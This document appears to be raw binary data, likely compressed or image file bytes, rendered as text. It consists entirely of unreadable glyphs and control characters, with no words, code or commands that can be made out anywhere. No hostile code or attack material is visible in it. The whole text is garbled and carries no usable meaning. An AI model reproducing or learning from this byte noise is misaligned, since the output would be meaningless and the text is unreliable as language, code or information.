cɣua:��|�TUk������o�W�O
��8IId�1-O����r����D&��ϣJ"Ǳڒ��t|&'f@L����wWs�J
 �gxzo�J��h�-��MK���4/��(��w��	N� �I2R[P�h�0��[��^���
�P���
����ꪮJ����5�u7k�`���;������P^�%���ߩ�������j�:�u&g�k��6�&EƆ�tt7ښ�`�7��ኆ�> �7G`���z^��	b�
���S�������7��W٢«���ۼ� T:��|+����|� �ǖ�&-���� J�: ƃ}G.�(����-r
���Ufz;�d��(Y�x?>ۑCK�?L����j���0��0�h�e1�u:�!�����!Rh$A"83�`�p	��	_�
s������@��P�yk��Մ=<k���0������:���^��ʫ�@�IM��`R��E�h�&^��o"'(5Eq�9|�EC��B�	�7���z����:��G�s�TZn�g�z#�}��K��k��+����+�ʻ�Ѽ[`�{@ǰ��,��:B
J�I����:��e�c���KI��-�".quJ�ĥZZJw�d�i;�3I�cʧI��r��!Wɸ� ���s:�YS;1f(Z�M̲Z��et3h �!+�2e�h�`	_�n��s+��p��
� &ѐ�z+���Ԡ�lāk��P�߀CE^��P�� �C�K�9k�0����4�P
A��0	��dl�ȶ*0�y"�(���s����EZԆ�BG{�9��T��EZ�m8�=Q����~X�>����Ȍ,�Ļ!�]�Wt�{e9Ր�:�#@kձ��;��q��[%�uY���������=��-�Gd�"I��-/{��~��/?Vo��rǃd/K̬ċ_%Ȥ�gn��9�.�Q+����ּg�,�G����^{�4hNu�-A��[��
�PnK	�p	rK����&���|�=l�V\�C|Ą��0��j�����Ѓ��� P��u�s��^&nW
ER
j�	F�x��jlj7v��"��)�+=8 �Ex�Sk����Gw("�E�ܻv��S����?m�W��E-���K��6�	)0��࿷Me�I��V�1���Uݓ��g�
��V���g���}�H�p>;���^Kty��ӳ�?�P��?�>�t=
��J��)S��	�(�D��@�==	rt!�zh���N�	k�3<íPì�v���������� �C�ہ�ܰ�`�� �{�9�C�� H����@���}˷��QJR&�}
�0]�Ւ/ɅsCG.E�a�y�	X�cY�SO��k�Gwt*��!�0�8�����<��Ȍl���A�LM
A@��[+R-�}���cV��9��l����;�Yku��#d%����s]dN*I3֘��yW��
`��㼸~�<�� ���k�L��7F���g�ݨ�M���g{F b%���!�"#h Xhb�(|�P	y�
��
r
�:�8�����^�e������l�w�y^�{�0���u܈`Ą��� ��Ixa�ҙ������p�'r0�4Y�̶y
�Y��?�Bǣ�F|��:*p`ҼK(w(��N�B��Û��^�~�=���[���HH�"o�ru� ��Xa����[�JǱ�q�gEo9�����<D;�b�\
;�+�yeW�2crZ�N�K�_�E���1 *���.\�I�y�X�- M���`�|�v1��M�|t�@Z�#x�2��
�
�0���
����}�'��m�����Y��Ԡ�4O�|��9�9?�݀�:ttP
��2�˽��iѽ��w �*[�H�0�B���y�G��q�\dӥ��C�|d��&J�@I%
�#?9���ŋu������Ǐa�IS(,E�E��ҤK�)e��hT�F�F���S�]�J��X�e͎%N��}��@���V�{�^�w)ȥ A�
3h �/�v�^�`!B�
'�����
,�`�r��<F����.�z�fڴ;+0����۞1 �@� ÉG���kݛ�O�8 �ԭ''� ��� <����w!T��B��=;��g��?�XaB?�!��� @��+1��B0��qGu�q0�s&���	�'Cs����p�	f�<Rie�[٥^V�eE^��Q�f`�fjn��Fm���m��&� ����o�)x�)FEI�9���o���Jx��Knv���eƜQc�4f TN9�Q6y���*����C�;,��6��H� �H/CO���V �����ɦ:��)�!~z��l�3�:�u*Q�"uTS��j���J5,�BKA��@�H��/ �k.�~��/���2�r�1Ȇ���6;�6�J#�0�rӭ���-�nw��6�Xk��%�3�{N8�#�5��}N:���{��.��O.^�SɄ��	 8�Ta�8�Oᅅ�O �����뿼� 0	���at*d��s,�p�u6�p�plQ�?Ll�y�i��`h�Gi��Q�.��"�,'�$����|�F�a���c���J+����.��mk�\F3�L[�D�M2٤!���8����@�c���JB4Q�R�fJ'!wR�-�s�`�ե���sзB5T�N��(�����"/@���/	�-4ʎ���{��	"x�4q��5�X��͖[7��X�5�V+��ԮO@�x�e.���u����7��ضzz�Mn��� ��7����;�J0{��@������M?�1 M@�u�|	���up,�h�:��2v��B1�P�nl��C�����3Mh���Фq�!Gް�҄�%!��=�$u�INR��n(IjG
��(����hF���6��kJț6q�9�)"|�Ӟ�$�#0�#Ah�Hf�� ��z�(H�G�G��MA�&p��R��t�R�U@��@E��e�<8��`��K].ȿ`�X�Q���"� 5�w�1��w�s�F�4m��3LvI�6���/�՚uMO8�ʍo2��:�t���m�F^����/�	�c ���`c�Ñ��S>Y �xr�=B�?���\�h�&s��᎗����9�qs�,��P0,1	��£A�E4t(e�GܸQ8�!�/yå.-����D$��j���A�(�����6��+~#j�p}d� ��m�8.�R�� �X�!b�B�}��D� ��-�=�Y�
�D��`=�F���J	���J�P����1��J�*NZ2����%������X�R�����v�4L���v��.��iN��h%o��f1��.oV�5�3Mafc��A����L�4��lBG  @8�	x���!n��G�� ;�qn4#������	��vĀ���H�� Dc��OWف���-UFB���B�Y�n"``�����V�)#׸F��%o�(K��F��dStI��=�A�x�ZK����%ը'�4$l%/9C>���d��S��	�����O�bCł�'?�bI[K`(�T.(��O4bHHBү�`�b�mrˁ喱���}V�_d;F�U�e��h7+��R@��K"����7�9�������}ӫ�k`en�9�9&mF������<p��l�}��47�K�Ƌ��t.�r� 
 l�� ��ʎC�g|t]�0�#| #�^����o6(|�|�������K��7���*<�"^�����Ati(X��7��,���҅���|$���G>��$(*B����N\5!UHZ\5�(&��(�4&�)�z6�ͫ`�c� 秳�$�%�
�8�E9j�;d"���U�q�$�Sg�'���3�i��P�
͔�U�}�J�hP��yMhܻ+t@v���nG�0�z~�i	] �f�5��lJ��؊6���ts4S�ٖϹ�*�p0�Pc���%�8�#=�F;��&�^32���. ��v���^{�#��'��+�qL���n���l5�����}'Z3��h<S��Wc���^0��������������;�P�0�6ABIPxL�H��	ыm+.�!U��X�yӪC"2�=�d#ATZ�z��|%)��6�$�#3qd��=�!x� �������_�����"��,�.S�
� �!���X�B��"&v�4��:
;�h ��k��۪����x	�b�;O5n�;l��zA�9�c�sy;mʦט.�z�̮Y�� ��0�^������K3S
����eK������qؐj�Q k�`P=�*�ۡ�q�q�C7t�v+t;�q��:��K�{аx��x�0��aHQ�2*#��C�,�S�2i��>3�8�Z�B�>C�*<���>��	�X�?��C����89(���2ȁ9,��ۓ���_FJ�9�H�bԋ��p�%�8<S���,4`ڍ�s�%���b*�C3&T��Aj)�@�c�.�(��y��z��*���4�˻��Rk���5��I��������"|�[�j��` '����ؘ�� �p�Sҕ+\�<���	�(����n0_�����jxÚ��"�C$B�s�t��rа�̷};�a(�a0�R�{�7$�0��CH��s>j`1*e�*�1#TH�M���q���������8�@�)	V,�k�Z4�����q�L��\��ÿ���`��L4@ڑƳ�%����8��s%F۞�j��L�h&��Z-pG�@�$r̝���H�.�&�R+��aҴMӴ{	.�;4�b���|�I :���h'� �EABK�"�'�S�����6ʻ��
������D�z�����t��Ы�/���0`��] c��,�k�pȆl���� �7�ɽs��{��zH�z�C}s�C�f0D�x P�$Pz�Iz�!�/��J���9�7�8�t�P�?��+���Z+��6�;��8�J��i�K�+H�+<��!%��$�#ER ��Y�,�X�@�h��� ��S����Ӕ-�@�f4Ӡ@
t����Y��!�GӤL�<�`���A�m���Gq�y�TA���m���R2�f<� rH�qԋi��N$T��(�
� �����Ÿ.0�<��!-\�
�(��(�\���osɗđ�D���spCq�OoP�_��$R�{�Þ4�{O��A�h�bpB0�|�ɛ��S`�I�/�j8c���d���C�@x;�����TTŷ���Q�P]c�J�F�����"R��$%؂��B�_yR?;Ɯ�����R�R�!�A@ְ̰����&�15hi�԰jIddӔ���\��@�9�:�4���J.��-�fj�z٦萟��	�gL�|�"��z�T$tZ#sȑЏ�J	����N� f���(R5�b�s0!ic���kp!`H�U ��7j�Ot�\�[��q��yPVSdUP�<�z���}�&h%�@��z[��c֨��s01��0Y�f(�2B�Rh�5:�LȾ�O��K	���9V�{�E��Q[Ԕ~�=�+"��	^<��5^�EX�sRdD��P^���[���"�{a9����25��:=A뙍o!��A��R�ճ��Xt9'h�T���:���ƹTO�@���=M�X :�W;��@��8���J���Z�e�@��ڬ} �D��Z�-��q��Bu��u����u�` ��K�`��`��|�p�ϙ�������o��_��VaU�]P{HV#�}k�C,D��n�0۽ ��Z���P�ꡆ��3�79�ɾC`��������	�W��E���K�K+�8
+�%^;	�=���d$M���,p�`E�^[i+���`�LB�M���}-2�d����aI�O&M��sL \�׈�y!T�Y�9���,�c�ǽ����� (�+��WJ�J]�%d�K�5L�'+�N��8'�@��&�$[���
9ai!��!~a�|=Z���Ὕ(t��
S�y����ÞD��M����M\c�}�@p�{��ʭ�r��=<��j�����3��bQ8����qQM2���#?��`� `�3 #��.0�<�Q̿���?�c>����.�Q�L1��e���Q2>B�����+�0GZ�G�q-oR4�}-��	�:�e�O�ҭ%;A�^�8S΀�� ��ʞ���W5�Ŧ�aĸX��߸+����
��g�<Pu3*��BB� �6l#������ �9�gV��Hj�:��\�U���Ia34�30�e��f��ٛ��=t��_\@��y�guH�{���Շ�1J&Q>�g-�ٮ�k�I�;����#�;�Nx5*Mh[]*KKxeK$�h�K����A�є���Ұ�i��c���?�c�vo_<��M�_�,��L��@Rl����Rn4S�ږ
�d�6k)�5�����'-M�p4az�bB�f
�k*�M�ڬ�	��	(:b9 ����e�����������6��V�O��� �n��6��`SX�l X(vH"����/t��>I��[Ѧ�]��C�Sm�fmy��z�r"���=����};J�t�@8�ܣ�l���k�0�<��/�mp��L�[ ��87���t��dݍ?�P+>��iAJŐ��K��>����X�@P��u�;(m�k��덉����L���q���&p,��:�z�1���X��@����dTp����ZA�׊��p=]����ͨ�R��X =��(���*��AH�qo�~�«%���g��� �!��f#���J!�\OمVC����O��ۃ_�7�7�g�m��1Ob}.�b0a8�>�g�V�xPPks{[�w��0�d@� �CQ��!���	|�T�8�9]�_>�A��HүZW���?��3���Pw��9(�Q���T��C���p	40�L�vy|G�T��Pf�g�i�������,ߠ����h��y���8�m�pr"��%5������ Xj���%C��\�Ҿ��`T�;w#�W����Āx p�w���J�lzo�/|�(��f�<=�x�O�ϐ,9��g�µg��g�E�2wVClb��z�g�'�>�������υ����כ�8��D�y�K��G���M��:��8�t�Jz�K����ױ����u�> �=}��)h� �8w�(�#G��7r�Pt�paC�w���؅M�.C�)dE��AJ��ǏK�(]Z����U v����$P�����JI�(Q�T+R���"E	!�v��@�	
0p�@���@��   ܴ
m��/��{�U@�����3>L��Ye'��[9�ڸ�R^;y3�k�-K �[� �%��5�|+U�ԃ�
a���o* �p�Bد�k7�Z�9��ѩN��DV"$@���x>p@����ׯg���s���?7�ܸ����l�M�Ë/�P5f��7���`~�3!���3���Cφ��a=��O=�h���S�"�$�H1� �NX����C�=�C�7ߔ#$7�ps�3�8��2� ��1��*��"
)�lRH&��A�A
y�I)=G�U)�`
m>��s)	RG�a}|9З��G!�ꧠ�zh����|�1�A{ �Fp�1�Qwv�y�G�dRJ+�t�`��G!�PJM6{��� І�mL9�U�]����}EAcQ�[����]�qfcB5��a�y;b���y�U�{�f�Y�Qv���vhl�V���Uk;�6hw�%����!�A�)���ݱe@\p�W����� �t{\�uQ��D �w�=A�1���1��|�L�:�s~�`�_8����\s�4(N�~�8�D]!���!��x">(곏='�(�3ô83��M<�УN�r�!�=��6=��C�}s��3�4�2� #�-�Xى��p��!�Ш��jUu(�Ц�m��&+�0����A{���@� *�늾~�� ��`���Aw*$m����x�����q��!uQ��C�4}I�QG~L�	M��B0�܂����JqR[	�T�;��$h���%�Z��VVP��e@�Z��x�e�Vo��o��,��o�AsI��f)�e ��-���gΓ�|��_��]0��H�8$+N�ꧮs��.kQ�(��`�6o�1��� +� ʼ〕�l[��y�'��������:�x�q �?� P+�k$(L�F~ ���C>堚�n��z��� ��=�"���k�( �CtGw�:������($!�n��oH�5�18e@������$�-%
La^G�g����*�����T,9���SA�?풗���!\WC���09C��`A$WII�w���(��5�b��HW!��%!�«$1	M���0�)ş)����ī8%+�ٍd���/2d�[`��a�__����<�b(d�BJ���Ye8��x0-��Ll�Ү�f5���ݢ��e9�����7{�� 
���J���H`��bN	�� b.d������d����)3��g>Y����sMh�$���jd�i�x���VE8VG����HǮ�CD"�G���"h<��$"��!�1�C���x���CoC
�%1i�f��R�n�8-�K_�*Cb93�SMlj	`��Ya����'_�����!2q�MW���R�dWLez�K|�4� ��SiCD45��񁛨���i*��SU���Yф����ȧ՝�)ZYߛ����:�%�Y���DL(���abjù����L�w�Ϡ-�����-�2�Y$f,S���-nY������ԥP�)V��m�惡iik�+�ҏ(G��sX�T�R'*C�
T�ם�Q4�*��|u��h1?<�X�០c� �������A�ڄ���Z(Gx��>���c#�����Ͱ�e"���x��h��v�!�(�E�<���eh�pQ�R(W�teR�UҴ&��6�(!���p�j>Sv���!b�B�z�����!01�M蚴]"%)�(��n�ӓ@� M��!�o�Cwu�N��p���w�q���]��K`B	O���r����d�9��
V�x�;�)@hLR�E8,������<��b�I���r0��՛�jt�Ϊ��,����-��U���/�˓^����hQ�rD��W��X	�l�"�)!���ҖӔ��x9@���,�g;;�~�Z�` ����.��27�A��])�C�H�f�������y�P��3	HD$C�wT�c��1zH��7��7jl����'���N�R��2��x�#��F3�q<t��
B�\��~:%*X��l���"r�B�&Dkb������3�%����u!���`�6Q��-�$wl<�Am ���Ї<�A �F^7�)�m��zG��F������_�׍�|B��@�t��m�#]@.Ё��������Ѕ����y<�Ý��=XU-�bD�Cm�GU��YX	�hp�kl�X�T�	��]��Tȵ��Ѝ�\�}�\��X�P��=���S]�V �<ٍ��]�XҭG���T��l�M8 ե% �4h�5�Ղx�ס]eH��]^�C�Y�����a��CܕB)T^=�U���l�d�:|F�%qgU�((U�-4C۴M�U��<,"<$�!H��a�1	P���-yJ�R�(ʈ��(����(��(��*j�+�&�Z�$���t-_A �p�H�A�NxՁ�ʶ���J�
L���%��-��{���dŰp�t �6��s�v`���T�, | � ,��t�@[��5X��ǻ��d0`C= opKG5�PԹ<Kr ^������ȹ������L��
� ZK�Eq��_(G�l�YU��T�_P$�<�j�� �zȇ}����όU�t�$L��4��5�Y�a��:�ه�a^և ��<������9�"�<�H<$R��!���"卐|����fm5,�b�,C��C!"<�����"�I���0��I���4ER�Dp�B���4����! ����( B'��dN�d�")�b*�0m�+�&lI,�"�(�3M�s�@���@_/=ӢTu%�wq�`"���An
�,c�M�L�D�}Qұ~I����6jcU�@�U� ��\ (@� :*�tg�_D@ �E^��d�����c�D���˄a\Z ����hp����B�FDF$^ L� �˹�ˡǯ��P���%�� u�Si�U�\K��]����pUM�����Z	/��%�A��4��7xC6؇�T��P�:,��!��]>%ہ�<��38C�:C�}�Vz�Wލ��FR%	�,�Zr�2tC<�ȗ�%"2b^�e7t7t�2܁赛��@,���I �A����)�"�e�)) *eJ&�d	��p���d�&,�$���I!4�n&��.��.��2�h�I��-i[��m��8�	g,Cq�߻A�s.�
�_�a�H�}f�f @�#��ր�#� �KƆ�$z�c���fhF>�˴�E���=�ƈa��'F�EE��Xˍ
�yn`�m Fڐ(�pE�z�Ŝ���V�S�����TO|(���Τ}�L8pQ�*x�$�A*lYҔ�@QR�LȎ��;��^��S
�T��ۡa�R2���]WB)�E$U��MRf%�Z6C��l�8"�����@������9�3��l�}	�
ؖ�݉��Ibn���i��*|m)��آ��j��fnf��s)
���-��m�
�BA�聝���`b��n�|���K�(Dc<�B�����rjc��j��0�[�'^p�4�̀�@����4�x��\@��1Ti��Х��Dk��X�gPp4�g������O�J\ջ�XK=����P~.�En$��`rUR��H�̑aGV ̿*�
Ad��d��LƕM�h�����$4B��5���dC8���I��TȚ�Q=|����TF%�$i1�"���B����9�%]:ڌ���3�e9�!�%2��H��
�� �����i��:�� %�@����8
�	���1�^��-��-�B�B���)T	���(�b�ufg_19��%ʰ9�D��bJ�%S��m�,�������n.��hM�0��|͗5^��_�V���@�nn��[,@(��l ��Dr�Z���y�L��|ZX��n�$�L��^��Q���*�E�`̠U%TFJ$�Ņ
��A�h��n�M�+N��Ql�s���X(v(��ƶ���Xɥ/O��9Ts�6l0X�&L�#��P��%���Â�C\��i� '�^���`�����>�R�C)��C�Q�d�eI7h�5t������H� D�
�v���\�@$��r*��t@SL�-���)0�^��(��(H�'N˴��-�-)��e^ff�-g�"���t����"��P7W'���-x�J1�)#�6#�D��E.��[1�1 כ ��%@�Lo�np�h� 8�#?2L��E��2C_[�]g2z؈)��=�-�F�)�@�*�r}~+O�ƸE���R2����DK�Zd�En�Aa���\X3����J�}`��
�4@X��a��Ф��&��	e�3�\�:�:���j�Rp�������?�>@�a�%��T�!��!�M<d0$Ń7@�	&q����'���� D��D��Ȍ�R���8�C
�զ�f3�1��e�B)��.|R����Lg��3qN�4�\ɕT��$�&hB,_�<js�!��� ܩ�� <��0J5��&�tA2�\���d��*d]ґ^�6' �^����X��@| \o@\_�#������\8�~�d&�>Zд�+� v����Z �@Y�F+g_��L.��([�\,�����kX�r��_ho˾:�ȼP��\�L@eo����Kֶ��n�Y��0p�$��|����dq����G|Tȅԃ�|^0�C�=�s��,?��?4�0�H<h�c���U"E;]�H��M9�C?��>�CԷ}�A@�D�$���ɬ�-0-3d�
� �Ν@��u	�A�e�-ڂ����L'/<�N��L�)0N��x��Z�5���8�N_�AR׸�l	hj<�⎲�m�nG�&���e�$<�*�<5�5R�rZG	���<���i�uĀ�[@#_ ҋ�l(E��¡9��^@��O C�í��}Kqp���/�^�����B�`
���E"��!C��h�Q�PR`c��S�ц��EP\U��6 $�Ϡ�����'X�$���������}��L��ی�;��{<ՙ�{T�s<0{���0BV������͡��"I$Q���s?8C�7&�7���D�@U8�E��V��@ 4�3$C3���B���	
p��c��*1�'��<.(����:|N[�NO�W<)eqS��&�AR����pa@h҄	P!���$L��<z�ܩS��.�d4b��H0`�4�C�ҥU����eK�/K��i"E�+pѹB&	$0X�@A�E$%�ti
:���.X�0���0P�l�p�@X�ֲ5p����HhA�y�6` ��P�D�FX08�W_�>8|��ѣF�&5��)� K�U�@pرd	� �Y�hϖ%+��gϞY�e����$\�����TP^�C��8�G�.�D�%B�����ō�{�5�/ѧO?�}{l��],خ]�&I���	�(	��¡&�l��sd�!���z���t��٧A�g�}6��D{F��}�g���C�)'�x�Q'�y��x�Q�r�A��r�)Ǟ~�a28䀃�.��Z���IDP�:�H�.��0`��f�iƙ:��?
��C��$�CD��QN9�A	�\t1Eq1�a���\lA�RB%QN!E�M:�s�QG=�TM�D�BV=��@��:��<1�D]5�� ;R�!=��/.��h!���/>�C�I,���XV	F�mW���l�.�|*N0�,+��͘r��@���6��&�@��봱Vk-���;.��R 8�.hx��)��+�{�1���+c�jl���2$#�2�N��)�c@��%4�&k,��k�5���7)��B "�`��b /
�k���z��+s;�V���pK����Vl��q/�����a�Iq�"�C�i��&k�F0�q�9g��9'�/t��K�P��9�D��S�|D{��b�a&�a0T�3����1z�<�o�l�d�CJ)٨r-�daF�Z����Χ�K37�I�>���;�^�QH)�RH�R$u��Ee�RG)TRK	��SRN���Q?�u�CV��zW��Ah5�@���߮rWMBX	y�C$'�`D#G�B�u?�$�H������j)�w( ��Fa
�a���, �6P/{��/0��lpĤ�-kQ��,���Òؕ{�P+�����1�y�C)Y���*�]dA�`�3��F7�I������fg,4�	� �0�iGӋ�H�4�4�)��!yB5�hg;��Ґ�2"����iO809�������ƃ���������q(h���$v��b�;g!}hD*�/''"{�E��3��Lh0���N�zģH�+���~��q�C�lG%�e�w8�LD��Ef�9Gk ����b�ޭ0�'}r����l�(dT�@�Aї��]
S�
T��H�	Py�T�U�6�?�Bs`-zQMx��b  �$��a"p@V.���Zz�ô&Q`h��.��!krB���(C<�`����l3HJ(����K�b_� ���g�k�" �*�*	H��2�m�����0�y�+�Xc F�Tf�	�aZ�2V���6�)�llV�(�,o|
R���&e�I^P�1�l�9P�"�fvn'y��Z$����[�`6ޓI�������"�  ��C�H~c���Zi��C�Є2���M�Cц�A9�h���3^^h���(�4�{!�Q�HK�&?�!�;��v��Җ|�� ��s����B��Q!�`�=��O�+Ńm��J�m�2.|����P�� Z��u/~�UEwuQ����cA�@��:��x����	v!#���P=H+��)kW2�����aR�H��䅨c|*e$��4L�Y���H����. �[���ek�oQ�[�1�mZ��(U&���@\���Ql��"�h���_OIa�:�-?�R�b ��.,C*Q��H��Un��4[��i���"Lڬ!-<pM V���m��V�
L�Dz!���5�a���A�PG��qK��C�ؐ�549mH�׵\��!h��P�0pd��FSG�-R>�Ѥm�r��p�;6 r B�����I;�	
V�g.���D����G��*�- U�f,#�>��:�>x}�BE�B����٘T�*���Z	���(��N,�L�jvr�J� �;��"�"�����2��ɖ��� r1�AA�\�g���/y1�����f�@c�ܘ�ϙ-eIc\��� @jP�$>�;��b@�?��R���8�g�{c@�M�"�̿(3笲5��ڹ���х6n|��[VT���/�	P�5�v����h���D,<
�Y����`2kK	~q�/���sx���Q��F���!8X*�A��у�#�s;�q%Rw��M�a����3�!H�+��!���܋I���`�.w� �Ƌ�$T�w$n�*n8�"L`n�F�!2��L��J�QA
��.lfP�8�pa'��l�:E:�6!����WBAVf�!T���@�� �� �X�E"^��,�<¦�`$�E%®��N3�"/"�� �40�dV-���B�_�-�E,֢.�0� i0�h`6b#��~��v`�j��b �@@��J�
�m����,�4F�>&��d&��f�¨�Nfl&���e&�hF5
�e�CdP&��~� I�d��J���㜆�ji�ʮk�< ����>֦Z!,���6�N ��'R �&o$�D��pb����&�q'�8��؍�R�BR��A�b��)p�t<d�xDG��B�i������l�.�a���V`�D@&L��	����B`X �)���FA�	�p� jQV�'�d���g�g�Q�R.ES�gH!��wnV� ^�8�V�O��SB�w�F�
���!""� ɾ��,(�`�`� �v*���-PF� i�X�/)&��ꈊ�M>�cB���-^h�����8`�|��@� 
6�	��	q�x ��.Q9���*�<�5�H�@/���2�\��"7e����fj�׾F���+Vf���d�Ղo���֐\��:d�⮆8N�e�&7�=^���c.��Ex�R���H��a�@�F>����!����V'�gBЁ��qI�v�DڍD�k �!����!t�m!���!"��
Λ���`w4�D���� :cb��y\��^2���&s��J��RdpMV��XNÔ��t�(=��N�I�S�0~D���~�'� �����SB����2� ,wlPJ!"����Ȝ���$$Av
�M.KՎh�����0�2�ʅ�.^h�  1@1�E,�& ,$�kF�e����L�`ʠSˀ�@��<�	@�|@'�J��2Q�j�:�59F��.�@($c҈�0��-|�_z��j�ȃ�vf4�ꏴ*������ʒ&�����#j�*��:�$�L;� Zc;_�=�mm�>aa?�O�R�=�
�J�p!o�_ّ�$��!pD?W��at�q�����D�K�^�������BAĺvG����C�A
n�NJ�d
���H�D��dBLN�LX�=�aˁFG��|����EQ�J��i���R|��Q��(
�+O�)��q��feV�PK?����4���
1��R�l*Ȳ�����r� (a��!���-Oiخ�9S�1�1��h8 ^j ��d���9$���̪��	� ��n��S��B�3M��R�Y�d���j�
mVi�V�%r�+"7]�eP��:�g�w,�װb��ZCY�b/F/�f�7$`��9�s8<�9�u:�'Iʨ�'�,;�u\ɵ%�F@�c�T�����`����H�L2ώ@x�=�o@���!I��p�8B���CСr �D�I\XVJ���w�Cvd!3�!Ca���v��L6�#E�H������ L ��l$��zvvS� "��X�4i����~��rH�gQjR(��确V~�+CA���`�TaI��4k;���WZ��!�~,-+�b
�������ɠ�-�*�܎��tp�
�FO&��h���  �Jf(�R/�����̒�`S?W�v�Ӡ�ɠ� T?3
6�n�z`4_��P�vk���v�bw+F]��6�-(/�n��-�b6Dmg pAy0�j��h4���	Ij�:�'�[���6X����|W�����]� ~��?��'�
h�0ax�am�m_W)��a����B����q2C̍?w��3d�*؂����LG���@?��v��2�B��FV��K�D#��I�M܄�`�fV;n�V�%Y�Z@0���g��@��ق���D����i��¬8R�RRx�}*ŋ��j��l7�!b��{ʋ�r8A�=!mG�<amQ�,B�(¥����-�@<�1,�/Y�"���+�k�Q�b��C�!w� WGOR#s��$��P��@Zy�d[����`t� �K47b	��R�v�U9�О(+&�C��B�|�.#����gQ��.x�"�]#5�r��8��(�f�^m�k�W�	j@k�əj������ܹ�`�9���a,����s0�:�P`�`4�x��!�a��1A��/\p����Õ�a�]���� ��8Gt�u,�,��"��s$;cU��1t�@ds��$�@TeG���D�A�`�h�L(`@�%��� �聩l&a��Z��\���ȏ���ͧx�G|%R��~�R�:����K	�����@a���F
,��L�������0Ȱ���`x�>�O����8��Ųe1*&�$ v@t@.๟�SRf &,���b@a;f�ׁ��נ�a9TI�3?s!�u+���*�a��[36es�k���փ�-0����`�h�`1Z��|�(�({��P����ɽ��{�c�0@0��U\�;��Ah��aM�q��~I�����n�>Z����-�1<�:A��zó�,�V������u��E(�J���yD�>xD�a��F��C�"��"/Yxq�hׄȓ�Z ��#9xxK���\ʅ��n2��<��Ƃ� �A�OV�����ZQ��P�z�~0Pn�������za���J5����������X�����t�A��/�/�#9���S�/ MҎ��"*|�f�4�qO������Sc�~@�@���i۶����3;3u�{4�Cv1o��;گ�5��H&W{�������k��ݫx���u�0��\H9ֺ�:�:����|M5�w����?�`?� W��ȑ^E
!u4�j�jU+^*S&M�5j)f�fQ\�p��Q�V�"7i!�=�HQ�f1z{���9t�j�sVl��a���CW��zD�ګ���������9r�ȉ'+8l�x/��n��:�֬X3f͒%d"D�01�E^�$�g�_�R�X��d�"��q�;Өi[fM�e͖y��y�2d�q�B��2[�m�j}�V�S�O��Mj���@��D�"R�Z߲��V�P�V���ӦO�4i�I�$@����g�=x����>=z/_&vI����ۿߠ����W��A�xpAD��(�@	(�@H��|��1p��|x`�
,� �&*p@�(�x� 0����N��F#�8∎>6�F�@�F�e�1b����5��>�C(� �Z~�t	f�\@&�P�`,8��x@�X�,���v�(@�~
@@ ` �DHa.� ���G��2 c<Z�$�`�
�~
*�)t
�	���@� ��|p_����K+�`�Gexa�D�@
(��l	%T��(��)����.��/]C�!}�LI,Q��hҜ�K4'E��2��bZ�'Q��hs3��To۠��9M�CS��ST�C�O9r��vd�l\��`A��Md�r3k��Vr��),��.���=���*���EE�̘c�A��ʀ�e,�Zh&���j��r��&[m��r��m��r�&t�"�B�q�ܢ�hk}�t�H�Iv��]w��z���%����>��W`��A��f�>8��(��(L���yA��¹�wީ@��P�M�!$�:ڮ��Aide�~$�KF%UҀ�h���`6�c��a�k�	�`@*�X"�j�=�(��g� ���2��\��⏪�~~�����)Rp�*]V%�V)�>�B�ﳊTX�u(C�%� WA�L �6b�h�5P�U���ֵ�u����$�WM�c�+Z���&
�	Mx����&R�
�4M���!�a B���7d"uh�(L
����4�aW��.ƕ�� #����g8�� �[�Q�!P`"P�^�ҕ@�0��΄��'�l�_p��q/��,\,��f8s�e�B:DM�Z#[G9��)C��(Nk�/R�B9���'VA�M�@� ��'oz;�z��L=��B
h�Ha
 �&�.�����@:���7!�!�4 B: ��L�k���:ՉO?@Al$�4��=�'�|��5��w�(A�T'9!JS�R��%.1�_Z��� �z��S��7'x�NE��S�Rľ?ɉ (@����� �_��7�J��?� (� ��!��h�X�JV��&4?1	G�!N8��@�b+Y)`�P]4����&V��V���a��֧�F�:�Y�N!
#b�߹����=�;���^E6DDQ��`n���3���E��c��(��!t�`���ʢ�:�̎nq�0�����.���a�e"AЙx���=�	u؃1��\�h���Z@�C��55��.`s6�ݦ�Aoa���Q�yo��6�6�	�.�f�M�n~���7���o�0
����R��<`Mlv�q�@��t�-�~oB@$P#�@����6*�=��O)b fD�N�;⑋o�#�IIGBÑ�P�tx���j@�l�C��D�W&@� Mo�@�L�=9q/����Lj>>�iPR枕d ?)P����s:!L�oY?-���J��"0��}(`N�Wp���K$� ����>p�̀F9⡋���a�-f���*Q���4rXs������(2a���5��Ńx�C<Ț�Ac�A6bh�G9 �E-E��P:��CP�X�JB���r+K��bt����0�a���]�Xr�xt!�>SLp��<��̰[4SɕH�31$�'5Mʳ����Y#�wŦ��5:D�ͻ�S��6΁�.ui�I�;v�x��:�|�_@&%(1�.�'��qO h@�C���Μ�/�����)2���wR��E 2t`1�!G.~�?�)�/iI�Ct|�%ya����j䈪]KH�����1�N	�rK��"*uY>j���=9yo�c.��"p?
�O��:����)��S<��g�W)��,G�HnU����R0�;�"�I9��	#N�9�_��>�xd���y��||��5����[M=�A�x����:�����hɺ�M96��Q���-���B��cc)��U�n'�c3���b���z�\?�3��ʀ\�q/u�o�4�CƐC��iׅ^Vs�����]�6�Q���^��h�
��V�DpmD��	��	���0L�Wy r��ʴ
~�`��7� �r` s�Mhr&�v��=�s� � `=�Y�!!� *�ep `b˃=��bp��V�b=�#UJ"Qb0\�P:�$_�PM ,= dɳv��%_�QE"Nf"uW 4%eeX�^RW�:v�>�#x�Xx��@5ebڄ?�� � % y��4u�")5+cfg��TBX+��We@��r,�$�A�@
&�h��p��	�q
�e5�/I�
����p�A5�|�|� 
�	|�j}�j�w�Gkt o�s`.0x`� ���4�}A�Oaq�l[���a��@2s����m�0q�� ��l 3aaU?s�o@��0	ǰ�p/ˠh�&�)�8�V�ei���t�t
� }cC���a];/ע6�ti���	oD�t�{�`�!r���Ѓe �`�� d2 sK�8�D9�� �3a2� ��&�W��&Փtc�"pb ��Q7j�b�`u�tusX�a aN��y���uy�$N0v�	%���<�%$`�C�%fb=@"�b92%�,5e-��%�w��&�(�R,ES�H��:�q(ٓf�S�׊�g$p@�R�@��g�x��DƲU �,+��(V� �����	�A�
���{6�Wj��{�H5�ן�0
�P
��j��|�}_#t@�m�r�. ����ZW�zF�P��Yp�[q~��F�0m�VG92ܶ�P���1p��������8v_������� S,Q4J��1�,�K�6ٵ5x 6�E�P
I�����h���fP���K��q�E��7z�wP$�
